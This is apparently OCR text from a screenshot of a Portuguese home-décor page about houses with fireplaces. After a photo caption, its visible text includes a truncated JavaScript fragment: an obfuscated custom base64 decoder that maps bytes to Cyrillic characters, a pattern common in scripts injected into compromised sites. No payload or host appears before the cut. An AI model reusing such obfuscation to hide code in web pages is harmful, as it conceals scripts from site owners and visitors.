
Casas com lareira - chique e clássica |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i